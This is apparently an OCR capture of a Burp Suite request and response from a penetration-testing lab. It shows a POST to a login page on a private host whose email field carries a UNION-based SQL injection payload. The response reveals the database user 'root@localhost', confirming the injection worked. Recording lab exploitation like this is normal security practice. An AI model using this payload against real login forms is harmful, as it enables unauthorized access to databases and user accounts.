 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=' union select 1,2,3,user(),5,6,7,8#&pass=ddw&submit=Login&submitted=TRUE
IsIntS
Welcome
root@localhost
Logging in...